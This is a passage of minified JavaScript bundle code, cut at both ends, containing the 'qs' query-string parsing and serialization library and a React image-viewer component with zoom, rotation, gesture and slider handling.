r=f(t);if(""===e||null==e)return r.plainObjects?{__proto__:null}:{};for(var o="string"==typeof e?c(e,r):e,i=r.plainObjects?{__proto__:null}:{},a=Object.keys(o),s=0;s<a.length;++s){var l=a[s],d=u(l,o[l],r,"string"==typeof e);i=n.merge(i,d,r)}return!0===r.allowSparse?i:n.compact(i)}},15377:function(e,t,r){"use strict";var n=r(60316),o=r(97508),i=r(73285),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},c=Array.isArray,l=Array.prototype.push,u=function(e,t){l.apply(e,c(t)?t:[t])},f=Date.prototype.toISOString,d=i.default,h={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:d,formatter:i.formatters[d],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},p={},v=function e(t,r,i,a,s,l,f,d,v,y,m,g,_,w,E,b,x,k){for(var A,S,C,I=t,R=k,B=0,M=!1;void 0!==(R=R.get(p))&&!M;){var O=R.get(t);if(B+=1,void 0!==O){if(O===B)throw RangeError("Cyclic object value");M=!0}void 0===R.get(p)&&(B=0)}if("function"==typeof y?I=y(r,I):I instanceof Date?I=_(I):"comma"===i&&c(I)&&(I=o.maybeMap(I,function(e){return e instanceof Date?_(e):e})),null===I){if(l)return v&&!b?v(r,h.encoder,x,"key",w):r;I=""}if("string"==typeof(S=I)||"number"==typeof S||"boolean"==typeof S||"symbol"==typeof S||"bigint"==typeof S||o.isBuffer(I)){if(v){return[E(b?r:v(r,h.encoder,x,"key",w))+"="+E(v(I,h.encoder,x,"value",w))]}return[E(r)+"="+E(String(I))]}var D=[];if(void 0===I)return D;if("comma"===i&&c(I))b&&v&&(I=o.maybeMap(I,v)),C=[{value:I.length>0?I.join(",")||null:void 0}];else if(c(y))C=y;else{var T=Object.keys(I);C=m?T.sort(m):T}var N=d?String(r).replace(/\./g,"%2E"):String(r),P=a&&c(I)&&1===I.length?N+"[]":N;if(s&&c(I)&&0===I.length)return P+"[]";for(var H=0;H<C.length;++H){var L=C[H],z="object"==typeof L&&L&&void 0!==L.value?L.value:I[L];if(!f||null!==z){var F=g&&d?String(L).replace(/\./g,"%2E"):String(L),j=c(I)?"function"==typeof i?i(P,F):P:P+(g?"."+F:"["+F+"]");k.set(t,B);var U=n();U.set(p,k),u(D,e(z,j,i,a,s,l,f,d,"comma"===i&&b&&c(I)?null:v,y,m,g,_,w,E,b,x,U))}}return D},y=function(e){if(!e)return h;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.encodeDotInKeys&&"boolean"!=typeof e.encodeDotInKeys)throw TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw TypeError("Encoder has to be a function.");var t,r=e.charset||h.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw TypeError("Unknown format option provided.");n=e.format}var o=i.formatters[n],l=h.filter;if(("function"==typeof e.filter||c(e.filter))&&(l=e.filter),t=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":h.arrayFormat,"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw TypeError("`commaRoundTrip` must be a boolean, or absent");var u=void 0===e.allowDots?!0===e.encodeDotInKeys||h.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:h.addQueryPrefix,allowDots:u,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:h.allowEmptyArrays,arrayFormat:t,charset:r,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:h.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:void 0===e.delimiter?h.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:h.encode,encodeDotInKeys:"boolean"==typeof e.encodeDotInKeys?e.encodeDotInKeys:h.encodeDotInKeys,encoder:"function"==typeof e.encoder?e.encoder:h.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:h.encodeValuesOnly,filter:l,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:h.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:h.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:h.strictNullHandling}};e.exports=function(e,t){var r,o,i=e,a=y(t);"function"==typeof a.filter?i=(0,a.filter)("",i):c(a.filter)&&(r=a.filter);var l=[];if("object"!=typeof i||null===i)return"";var f=s[a.arrayFormat],d="comma"===f&&a.commaRoundTrip;r||(r=Object.keys(i)),a.sort&&r.sort(a.sort);for(var h=n(),p=0;p<r.length;++p){var m=r[p],g=i[m];(!a.skipNulls||null!==g)&&u(l,v(g,m,f,d,a.allowEmptyArrays,a.strictNullHandling,a.skipNulls,a.encodeDotInKeys,a.encode?a.encoder:null,a.filter,a.sort,a.allowDots,a.serializeDate,a.format,a.formatter,a.encodeValuesOnly,a.charset,h))}var _=l.join(a.delimiter),w=!0===a.addQueryPrefix?"?":"";return a.charsetSentinel&&("iso-8859-1"===a.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),_.length>0?w+_:""}},97508:function(e,t,r){"use strict";var n=r(73285),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(i(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);t.obj[t.prop]=n}}},c=function(e,t){for(var r=t&&t.plainObjects?{__proto__:null}:{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r},l=function e(t,r,n){if(!r)return t;if("object"!=typeof r&&"function"!=typeof r){if(i(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var a=t;return(i(t)&&!i(r)&&(a=c(t,n)),i(t)&&i(r))?(r.forEach(function(r,i){if(o.call(t,i)){var a=t[i];a&&"object"==typeof a&&r&&"object"==typeof r?t[i]=e(a,r,n):t.push(r)}else t[i]=r}),t):Object.keys(r).reduce(function(t,i){var a=r[i];return o.call(t,i)?t[i]=e(t[i],a,n):t[i]=a,t},a)},u=function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},f=function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(o){return n}},d=function(e,t,r,o,i){if(0===e.length)return e;var s=e;if("symbol"==typeof e?s=Symbol.prototype.toString.call(e):"string"!=typeof e&&(s=String(e)),"iso-8859-1"===r)return escape(s).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var c="",l=0;l<s.length;l+=1024){for(var u=s.length>=1024?s.slice(l,l+1024):s,f=[],d=0;d<u.length;++d){var h=u.charCodeAt(d);if(45===h||46===h||95===h||126===h||h>=48&&h<=57||h>=65&&h<=90||h>=97&&h<=122||i===n.RFC1738&&(40===h||41===h)){f[f.length]=u.charAt(d);continue}if(h<128){f[f.length]=a[h];continue}if(h<2048){f[f.length]=a[192|h>>6]+a[128|63&h];continue}if(h<55296||h>=57344){f[f.length]=a[224|h>>12]+a[128|h>>6&63]+a[128|63&h];continue}d+=1,h=65536+((1023&h)<<10|1023&u.charCodeAt(d)),f[f.length]=a[240|h>>18]+a[128|h>>12&63]+a[128|h>>6&63]+a[128|63&h]}c+=f.join("")}return c},h=function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var o=t[n],i=o.obj[o.prop],a=Object.keys(i),c=0;c<a.length;++c){var l=a[c],u=i[l];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(t.push({obj:i,prop:l}),r.push(u))}return s(t),e},p=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},v=function(e){return!!e&&"object"==typeof e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},y=function(e,t){return[].concat(e,t)},m=function(e,t){if(i(e)){for(var r=[],n=0;n<e.length;n+=1)r.push(t(e[n]));return r}return t(e)};e.exports={arrayToObject:c,assign:u,combine:y,compact:h,decode:f,encode:d,isBuffer:v,isRegExp:p,maybeMap:m,merge:l}},42969:function(e,t,r){"use strict";r.d(t,{HI:function(){return W},TV:function(){return U}});var n=r(50959),o=r(10422);function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function a(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}function s(e){var t=(0,n.useRef)({fn:e,curr:void 0}).current;if(t.fn=e,!t.curr){var r=Object.create(null);Object.keys(e).forEach(function(e){r[e]=function(){var r;return(r=t.fn[e]).call.apply(r,[t.fn].concat([].slice.call(arguments)))}}),t.curr=r}return t.curr}function c(e){return(0,n.useReducer)(function(e,t){return i({},e,"function"==typeof t?t(e):t)},e)}var l=(0,n.createContext)(void 0),u="undefined"!=typeof window&&"ontouchstart"in window,f=function(e,t,r){return Math.max(Math.min(e,r),t)},d=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=0),f(e,1*(1-r),Math.max(6,t)*(1+r))},h="undefined"==typeof window||/ServerSideRendering/.test(navigator&&navigator.userAgent)?n.useEffect:n.useLayoutEffect;function p(e,t,r){var o=(0,n.useRef)(t);o.current=t,(0,n.useEffect)(function(){function t(e){o.current(e)}return e&&window.addEventListener(e,t,r),function(){e&&window.removeEventListener(e,t)}},[e])}var v=["container"];function y(e){var t=e.container,r=void 0===t?document.body:t,s=a(e,v);return(0,o.createPortal)(n.createElement("div",i({},s)),r)}function m(e){return n.createElement("svg",i({width:"44",height:"44",viewBox:"0 0 768 768"},e),n.createElement("path",{d:"M607.5 205.5l-178.5 178.5 178.5 178.5-45 45-178.5-178.5-178.5 178.5-45-45 178.5-178.5-178.5-178.5 45-45 178.5 178.5 178.5-178.5z"}))}function g(e){return n.createElement("svg",i({width:"44",height:"44",viewBox:"0 0 768 768"},e),n.createElement("path",{d:"M640.5 352.5v63h-390l178.5 180-45 45-256.5-256.5 256.5-256.5 45 45-178.5 180h390z"}))}function _(e){return n.createElement("svg",i({width:"44",height:"44",viewBox:"0 0 768 768"},e),n.createElement("path",{d:"M384 127.5l256.5 256.5-256.5 256.5-45-45 178.5-180h-390v-63h390l-178.5-180z"}))}function w(){return(0,n.useEffect)(function(){var e=document.body.style,t=e.overflow;return e.overflow="hidden",function(){e.overflow=t}},[]),null}function E(e){var t=e.touches[0],r=t.clientX,n=t.clientY;if(e.touches.length>=2){var o=e.touches[1],i=o.clientX,a=o.clientY;return[(r+i)/2,(n+a)/2,Math.sqrt(Math.pow(i-r,2)+Math.pow(a-n,2))]}return[r,n,0]}var b=function(e,t,r,n){var o=r*t,i=(o-n)/2,a=void 0,s=e;return o<=n?(a=1,s=0):e>0&&i-e<=0?(a=2,s=i):e<0&&i+e<=0&&(a=3,s=-i),[a,s]};function x(e,t,r,n,o,i,a,s,c,l){void 0===a&&(a=innerWidth/2),void 0===s&&(s=innerHeight/2),void 0===c&&(c=0),void 0===l&&(l=0);var u=b(e,i,r,innerWidth)[0],f=b(t,i,n,innerHeight),d=innerWidth/2,h=innerHeight/2;return{x:a-i/o*(a-(d+e))-d+(n/r>=3&&r*i===innerWidth?0:u?c/2:c),y:s-i/o*(s-(h+t))-h+(f[0]?l/2:l),lastCX:a,lastCY:s}}function k(e,t,r){var n=e%180!=0;return n?[r,t,n]:[t,r,n]}function A(e,t,r){var n=k(r,innerWidth,innerHeight),o=n[0],i=n[1],a=0,s=o,c=i,l=e/t*i,u=t/e*o;return e<o&&t<i?(s=e,c=t):e<o&&t>=i?s=l:e>=o&&t<i||e/t>o/i?c=u:t/e>=3&&!n[2]?a=((c=u)-i)/2:s=l,{width:s,height:c,x:0,y:a,pause:!0}}function S(e,t){var r=t.leading,o=void 0!==r&&r,i=t.maxWait,a=t.wait,s=void 0===a?i||0:a,c=(0,n.useRef)(e);c.current=e;var l=(0,n.useRef)(0),u=(0,n.useRef)(),f=function(){return u.current&&clearTimeout(u.current)},d=(0,n.useCallback)(function(){var e=[].slice.call(arguments),t=Date.now();function r(){l.current=t,f(),c.current.apply(null,e)}var n=l.current,a=t-n;if(0===n&&(o&&r(),l.current=t),void 0!==i){if(a>i)return void r()}else a<s&&(l.current=t);f(),u.current=setTimeout(function(){r(),l.current=0},s)},[s,i,o]);return d.cancel=f,d}var C=function(e,t,r){return R(e,t,r,100,function(e){return e},function(){return R(t,e,r)})},I=function(e){return 1-Math.pow(1-e,4)};function R(e,t,r,n,o,i){void 0===n&&(n=400),void 0===o&&(o=I);var a=t-e;if(0!==a){var s=Date.now(),c=0,l=function(){var t=Math.min(1,(Date.now()-s)/n);r(e+o(t)*a)&&t<1?u():(cancelAnimationFrame(c),t>=1&&i&&i())};u()}function u(){c=requestAnimationFrame(l)}}var B={T:0,L:0,W:0,H:0,FIT:void 0},M=function(){var e=(0,n.useRef)(!1);return(0,n.useEffect)(function(){return e.current=!0,function(){e.current=!1}},[]),e},O=["className"];function D(e){var t=e.className,r=a(e,O);return n.createElement("div",i({className:"PhotoView__Spinner "+t},r),n.createElement("svg",{viewBox:"0 0 32 32",width:"36",height:"36",fill:"white"},n.createElement("path",{opacity:".25",d:"M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4"}),n.createElement("path",{d:"M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z"})))}var T=["src","loaded","broken","className","onPhotoLoad","loadingElement","brokenElement"];function N(e){var t=e.src,r=e.loaded,o=e.broken,s=e.className,c=e.onPhotoLoad,l=e.loadingElement,u=e.brokenElement,f=a(e,T),d=M();return t&&!o?n.createElement(n.Fragment,null,n.createElement("img",i({className:"PhotoView__Photo"+(s?" "+s:""),src:t,onLoad:function(e){var t=e.target;d.current&&c({loaded:!0,naturalWidth:t.naturalWidth,naturalHeight:t.naturalHeight})},onError:function(){d.current&&c({broken:!0})},alt:""},f)),!r&&(n.createElement("span",{className:"PhotoView__icon"},l)||n.createElement(D,{className:"PhotoView__icon"}))):u?n.createElement("span",{className:"PhotoView__icon"},"function"==typeof u?u({src:t}):u):null}var P={naturalWidth:void 0,naturalHeight:void 0,width:void 0,height:void 0,loaded:void 0,broken:!1,x:0,y:0,touched:!1,maskTouched:!1,rotate:0,scale:1,CX:0,CY:0,lastX:0,lastY:0,lastCX:0,lastCY:0,lastScale:1,touchTime:0,touchLength:0,pause:!0,stopRaf:!0,reach:void 0};function H(e){var t,r,o,a,l,f,v,y,m,g,_,w,I,O,D,T,H,L,z,F,j,U,W,G,K,X,V,Y,q,$,Z,Q,J,ee,et=e.item,er=et.src,en=et.render,eo=et.width,ei=void 0===eo?0:eo,ea=et.height,es=void 0===ea?0:ea,ec=et.originRef,el=e.visible,eu=e.speed,ef=e.easing,ed=e.wrapClassName,eh=e.className,ep=e.style,ev=e.loadingElement,ey=e.brokenElement,em=e.onPhotoTap,eg=e.onMaskTap,e_=e.onReachMove,ew=e.onReachUp,eE=e.onPhotoResize,eb=e.isActive,ex=e.expose,ek=c(P),eA=ek[0],eS=ek[1],eC=(0,n.useRef)(0),eI=M(),eR=eA.naturalWidth,eB=void 0===eR?ei:eR,eM=eA.naturalHeight,eO=void 0===eM?es:eM,eD=eA.width,eT=void 0===eD?ei:eD,eN=eA.height,eP=void 0===eN?es:eN,eH=eA.loaded,eL=void 0===eH?!er:eH,ez=eA.broken,eF=eA.x,ej=eA.y,eU=eA.touched,eW=eA.stopRaf,eG=eA.maskTouched,eK=eA.rotate,eX=eA.scale,eV=eA.CX,eY=eA.CY,eq=eA.lastX,e$=eA.lastY,eZ=eA.lastCX,eQ=eA.lastCY,eJ=eA.lastScale,e1=eA.touchTime,e0=eA.touchLength,e2=eA.pause,e4=eA.reach,e6=s({onScale:function(e){return e3(d(e))},onRotate:function(e){eK!==e&&(ex({rotate:e}),eS(i({rotate:e},A(eB,eO,e))))}});function e3(e,t,r){eX!==e&&(ex({scale:e}),eS(i({scale:e},x(eF,ej,eT,eP,eX,e,t,r),e<=1&&{x:0,y:0})))}var e5=S(function(e,t,r){if(void 0===r&&(r=0),(eU||eG)&&eb){var n=k(eK,eT,eP),o=n[0],a=n[1];if(0===r&&0===eC.current){var s=20>=Math.abs(e-eV);if(s&&20>=Math.abs(t-eY))return void eS({lastCX:e,lastCY:t});eC.current=s?t>eY?3:2:1}var c=e-eZ,l=t-eQ,u=void 0;if(0===r){var f,h,p,v,y=b(c+eq,eX,o,innerWidth)[0],m=b(l+e$,eX,a,innerHeight);f=eC.current,p=m[0],void 0!==(u=y&&1===f||"x"===e4?"x":p&&f>1||"y"===e4?"y":void 0)&&e_(u,e,t,eX)}if("x"===u||eG)return void eS({reach:"x"});var g=d(eX+(r-e0)/100/2*eX,eB/eT,.2);ex({scale:g}),eS(i({touchLength:r,reach:u,scale:g},x(eF,ej,eT,eP,eX,g,e,t,c,l)))}},{maxWait:8});function e8(e){return!eW&&!eU&&(eI.current&&eS(i({},e,{pause:el})),eI.current)}var e7,e9,te,tt,tr,tn,to,ti=(tt=function(e){return e8({x:e})},tr=function(e){return e8({y:e})},tn=function(e){return eI.current&&(ex({scale:e}),eS({scale:e})),!eU&&eI.current},to=s({X:function(e){return tt(e)},Y:function(e){return tr(e)},S:function(e){return tn(e)}}),function(e,t,r,n,o,i,a,s,c,l,u){var f=k(l,o,i),d=f[0],h=f[1],p=b(e,s,d,innerWidth),v=p[0],y=p[1],m=b(t,s,h,innerHeight),g=m[0],_=m[1],w=Date.now()-u;if(w>=200||s!=a||Math.abs(c-a)>1){var E=x(e,t,o,i,a,s),A=E.x,S=E.y,I=v?y:A!==e?A:null,B=g?_:S!==t?S:null;return null!==I&&R(e,I,to.X),null!==B&&R(t,B,to.Y),void(s!=a&&R(a,s,to.S))}var M=(e-r)/w,O=(t-n)/w,D=Math.sqrt(Math.pow(M,2)+Math.pow(O,2)),T=!1,N=!1;!function(e,t){var r=e,n=0,o=void 0,i=0,a=function(i){o||(o=i);var a=i-o,l=Math.sign(e),u=-.001*l,f=Math.sign(-r)*Math.pow(r,2)*2e-4;n+=r*a+(u+f)*Math.pow(a,2)/2,o=i,l*(r+=(u+f)*a)<=0?c():t(n)?s():c()};function s(){i=requestAnimationFrame(a)}function c(){cancelAnimationFrame(i)}s()}(D,function(r){var n=e+r*(M/D),o=t+r*(O/D),i=b(n,a,d,innerWidth),s=i[0],c=i[1],l=b(o,a,h,innerHeight),u=l[0],f=l[1];if(s&&!T&&(T=!0,v?R(n,c,to.X):C(c,n+(n-c),to.X)),u&&!N&&(N=!0,g?R(o,f,to.Y):C(f,o+(o-f),to.Y)),T&&N)return!1;var p=T||to.X(c),y=N||to.Y(f);return p&&y})}),ta=(e7=function(e,t){e4||e3(1!==eX?1:Math.max(2,eB/eT),e,t)},e9=(0,n.useRef)(0),te=S(function(){e9.current=0,em.apply(void 0,[].slice.call(arguments))},{wait:300}),function(){var e=[].slice.call(arguments);e9.current+=1,te.apply(void 0,e),e9.current>=2&&(te.cancel(),e9.current=0,e7.apply(void 0,e))});function ts(e,t){if(eC.current=0,(eU||eG)&&eb){eS({touched:!1,maskTouched:!1,pause:!1,stopRaf:!1,reach:void 0});var r=d(eX,eB/eT);if(ti(eF,ej,eq,e$,eT,eP,eX,r,eJ,eK,e1),ew(e,t),eV===e&&eY===t){if(eU)return void ta(e,t);eG&&eg(e,t)}}}function tc(e,t,r){void 0===r&&(r=0),eS({touched:!0,CX:e,CY:t,lastCX:e,lastCY:t,lastX:eF,lastY:ej,lastScale:eX,touchLength:r,touchTime:Date.now()})}function tl(e){eS({maskTouched:!0,CX:e.clientX,CY:e.clientY,lastX:eF,lastY:ej})}p(u?void 0:"mousemove",function(e){e.preventDefault(),e5(e.clientX,e.clientY)}),p(u?void 0:"mouseup",function(e){ts(e.clientX,e.clientY)}),p(u?"touchmove":void 0,function(e){e.preventDefault();var t=E(e);e5.apply(void 0,t)},{passive:!1}),p(u?"touchend":void 0,function(e){var t=e.changedTouches[0];ts(t.clientX,t.clientY)},{passive:!1}),p("resize",S(function(){eL&&!eU&&(eS(A(eB,eO,eK)),eE())},{maxWait:8})),h(function(){eb&&ex(i({scale:eX,rotate:eK},e6))},[eb]);var tu=(g=function(e){return eS({pause:e})},T=(0,n.useRef)(!1),z=(L=(H=c({lead:!0,scale:eX}))[0]).lead,F=L.scale,j=H[1],U=S(function(e){try{return g(!0),j({lead:!1,scale:e}),Promise.resolve()}catch(t){return Promise.reject(t)}},{wait:eu}),h(function(){T.current?(g(!1),j({lead:!0}),U(eX)):T.current=!0},[eX]),G=(W=z?[eT*F,eP*F,eX/F]:[eT*eX,eP*eX,1])[0],K=W[1],X=W[2],Y=(V=function(e,t,r,o,i){var a=(0,n.useState)(B),c=a[0],l=a[1],u=(0,n.useState)(0),f=u[0],d=u[1],h=(0,n.useRef)(),p=s({OK:function(){return e&&d(4)}});function v(e){i(!1),d(e)}return(0,n.useEffect)(function(){if(h.current||(h.current=Date.now()),r){if(function(e,t){var r=e&&e.current;if(r&&1===r.nodeType){var n=r.getBoundingClientRect();t({T:n.top,L:n.left,W:n.width,H:n.height,FIT:"IMG"===r.tagName?getComputedStyle(r).objectFit:void 0})}}(t,l),e)return Date.now()-h.current<250?(d(1),requestAnimationFrame(function(){d(2),requestAnimationFrame(function(){return v(3)})}),void setTimeout(p.OK,o)):void d(4);v(5)}},[e,r]),[f,c]}(el,ec,eL,eu,g))[0],$=(q=V[1]).W,Z=q.FIT,Q=innerWidth/2,J=innerHeight/2,[(ee=Y<3||Y>4)?$?q.L:Q:eF+(Q-eT*eX/2),ee?$?q.T:J:ej+(J-eP*eX/2),G,ee&&Z?G*(q.H/$):K,0===Y?X:ee?$/(eT*eX)||.01:X,ee?Z?1:0:1,Y,Z]),tf=tu[4],td=tu[6],th="transform "+eu+"ms "+ef,tp={className:eh,onMouseDown:u?void 0:function(e){e.stopPropagation(),0===e.button&&tc(e.clientX,e.clientY,0)},onTouchStart:u?function(e){e.stopPropagation(),tc.apply(void 0,E(e))}:void 0,onWheel:function(e){if(!e4){var t=d(eX-e.deltaY/100/2,eB/eT);eS({stopRaf:!0}),e3(t,e.clientX,e.clientY)}},style:{width:tu[2],height:tu[3],opacity:tu[5],objectFit:4===td?void 0:tu[7],transform:eK?"rotate("+eK+"deg)":void 0,transition:td>2?th+", opacity "+eu+"ms ease, height "+(td<4?eu/2:td>4?eu:0)+"ms "+ef:void 0}};return n.createElement("div",{className:"PhotoView__PhotoWrap"+(ed?" "+ed:""),style:ep,onMouseDown:!u&&eb?tl:void 0,onTouchStart:u&&eb?function(e){return tl(e.touches[0])}:void 0},n.createElement("div",{className:"PhotoView__PhotoBox",style:{transform:"matrix("+tf+", 0, 0, "+tf+", "+tu[0]+", "+tu[1]+")",transition:eU||e2?void 0:th,willChange:eb?"transform":void 0}},er?n.createElement(N,i({src:er,loaded:eL,broken:ez},tp,{onPhotoLoad:function(e){eS(i({},e,e.loaded&&A(e.naturalWidth||0,e.naturalHeight||0,eK)))},loadingElement:ev,brokenElement:ey})):en&&en({attrs:tp,scale:tf,rotate:eK})))}var L={x:0,touched:!1,pause:!1,lastCX:void 0,lastCY:void 0,bg:void 0,lastBg:void 0,overlay:!0,minimal:!0,scale:1,rotate:0};function z(e){var t,r,o,i,a,l,d,v,E,b=e.loop,x=void 0===b?3:b,k=e.speed,A=e.easing,S=e.photoClosable,C=e.maskClosable,I=void 0===C||C,R=e.maskOpacity,B=void 0===R?1:R,M=e.pullClosable,O=void 0===M||M,D=e.bannerVisible,T=void 0===D||D,N=e.overlayRender,P=e.toolbarRender,z=e.className,F=e.maskClassName,j=e.photoClassName,U=e.photoWrapClassName,W=e.loadingElement,G=e.brokenElement,K=e.images,X=e.index,V=e.onIndexChange,Y=e.visible,q=e.onClose,$=e.afterClose,Z=e.portalContainer,Q=c(L),J=Q[0],ee=Q[1],et=(0,n.useState)(0),er=et[0],en=et[1],eo=J.x,ei=J.touched,ea=J.pause,es=J.lastCX,ec=J.lastCY,el=J.bg,eu=void 0===el?B:el,ef=J.lastBg,ed=J.overlay,eh=J.minimal,ep=J.scale,ev=J.rotate,ey=J.onScale,em=J.onRotate,eg=e.hasOwnProperty("index"),e_=eg?void 0===X?0:X:er,ew=eg?V:en,eE=(0,n.useRef)(e_),eb=K.length,ex=K[e_],ek="boolean"==typeof x?x:eb>x,eA=(l=(0,n.useReducer)(function(e){return!e},!1)[1],d=(0,n.useRef)(0),E=(v=function(e,t){var r=(0,n.useRef)(e);function o(e){r.current=e}return(0,n.useMemo)(function(){var e;Y?(o(Y),d.current=1):d.current=2},[e]),[r.current,o]}(Y))[1],[v[0],d.current,function(){l(),2===d.current&&(E(!1),$&&$()),d.current=0}]),eS=eA[0],eC=eA[1],eI=eA[2];h(function(){if(eS)return ee({pause:!0,x:-(e_*(innerWidth+20))}),void(eE.current=e_);ee(L)},[eS]);var eR=s({close:function(e){em&&em(0),ee({overlay:!0,lastBg:eu}),q(e)},changeIndex:function(e,t){void 0===t&&(t=!1);var r=ek?eE.current+(e-e_):e,n=eb-1,o=f(r,0,n),i=ek?r:o;ee({touched:!1,lastCX:void 0,lastCY:void 0,x:-(innerWidth+20)*i,pause:t}),eE.current=i,ew&&ew(ek?e<0?n:e>n?0:e:o)}}),eB=eR.close,eM=eR.changeIndex;function eO(e){return e?eB():ee({overlay:!ed})}function eD(){ee({x:-(innerWidth+20)*e_,lastCX:void 0,lastCY:void 0,pause:!0}),eE.current=e_}function eT(e,t,r,n){"x"===e?function(e){if(void 0!==es){var t=e-es,r=t;!ek&&(0===e_&&t>0||e_===eb-1&&t<0)&&(r=t/2),ee({touched:!0,lastCX:es,x:-(innerWidth+20)*eE.current+r,pause:!1})}else ee({touched:!0,lastCX:e,x:eo,pause:!1})}(t):"y"===e&&function(e,t){if(void 0!==ec){var r=null===B?null:f(B,.01,B-Math.abs(e-ec)/100/4);ee({touched:!0,lastCY:ec,bg:1===t?r:B,minimal:1===t})}else ee({touched:!0,lastCY:e,bg:eu,minimal:!0})}(r,n)}function eN(e,t){var r=e-(null!=es?es:e),n=!1;if(r<-40)eM(e_+1);else if(r>40)eM(e_-1);else{var o=-(innerWidth+20)*eE.current;Math.abs(t-(null!=ec?ec:t))>100&&eh&&O&&(n=!0,eB()),ee({touched:!1,x:o,lastCX:void 0,lastCY:void 0,bg:B,overlay:!!n||ed})}}p("keydown",function(e){if(Y)switch(e.key){case"ArrowLeft":eM(e_-1,!0);break;case"ArrowRight":eM(e_+1,!0);break;case"Escape":eB()}});var eP=(0,n.useMemo)(function(){var e=K.length;return ek?K.concat(K).concat(K).slice(e+e_-1,e+e_+2):K.slice(Math.max(e_-1,0),Math.min(e_+2,e+1))},[K,e_,ek]);if(!eS)return null;var eH=ed&&!eC,eL=Y?eu:ef,ez=ey&&em&&{images:K,index:e_,visible:Y,onClose:eB,onIndexChange:eM,overlayVisible:eH,overlay:ex&&ex.overlay,scale:ep,rotate:ev,onScale:ey,onRotate:em},eF=k?k(eC):400,ej=A?A(eC):"cubic-bezier(0.25, 0.8, 0.25, 1)",eU=k?k(3):600,eW=A?A(3):"cubic-bezier(0.25, 0.8, 0.25, 1)";return n.createElement(y,{className:"PhotoView-Portal"+(eH?"":" PhotoView-Slider__clean")+(Y?"":" PhotoView-Slider__willClose")+(z?" "+z:""),role:"dialog",onClick:function(e){return e.stopPropagation()},container:Z},Y&&n.createElement(w,null),n.createElement("div",{className:"PhotoView-Slider__Backdrop"+(F?" "+F:"")+(1===eC?" PhotoView-Slider__fadeIn":2===eC?" PhotoView-Slider__fadeOut":""),style:{background:eL?"rgba(0, 0, 0, "+eL+")":void 0,transitionTimingFunction:ej,transitionDuration:(ei?0:eF)+"ms",animationDuration:eF+"ms"},onAnimationEnd:eI}),T&&n.createElement("div",{className:"PhotoView-Slider__BannerWrap"},n.createElement("div",{className:"PhotoView-Slider__Counter"},e_+1," / ",eb),n.createElement("div",{className:"PhotoView-Slider__BannerRight"},P&&ez&&P(ez),n.createElement(m,{className:"PhotoView-Slider__toolbarIcon",onClick:eB}))),eP.map(function(e,t){var r=ek||0!==e_?eE.current-1+t:e_+t;return n.createElement(H,{key:ek?e.key+"/"+e.src+"/"+r:e.key,item:e,speed:eF,easing:ej,visible:Y,onReachMove:eT,onReachUp:eN,onPhotoTap:function(){return eO(S)},onMaskTap:function(){return eO(I)},wrapClassName:U,className:j,style:{left:(innerWidth+20)*r+"px",transform:"translate3d("+eo+"px, 0px, 